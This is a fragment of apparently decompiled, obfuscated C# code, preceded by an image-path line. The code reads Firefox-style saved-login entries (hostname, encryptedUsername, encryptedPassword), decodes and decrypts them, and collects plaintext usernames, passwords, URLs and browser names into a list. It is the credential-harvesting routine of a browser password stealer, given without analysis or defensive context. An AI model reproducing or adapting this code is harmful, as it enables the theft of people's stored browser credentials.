 text = h.A(j, "hostname");
text2 = h.A(j, "encryptedUsername");
text3 = h.A(j, "encryptedPassword");
if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(text2) && text3 != null)
{
global::A.b.q q2 = q.A(Convert.FromBase64String(text2));
byte[] data = q2.objects[0].objects[1].objects[1].Data;
byte[] data2 = q2.objects[0].objects[2].Data;
string text6 = global::A.b.s.A(data2, global::A.b.S.A, data);
global::A.b.q q3 = q.A(Convert.FromBase64String(text3));
byte[] data3 = q3.objects[0].objects[1].objects[1].Data;
byte[] data4 = q3.objects[0].objects[2].Data;
string text7 = global::A.b.s.A(data4, global::A.b.S.A, data3);
list.Add(new global::A.b.x
{
URL = text,
UserName = Regex.Replace(text6, "[^\\u0020-\\u007F]", ""),
Password = Regex.Replace(text7, "[^\\u0020-\\u007F]", ""),
Browser = string_1
});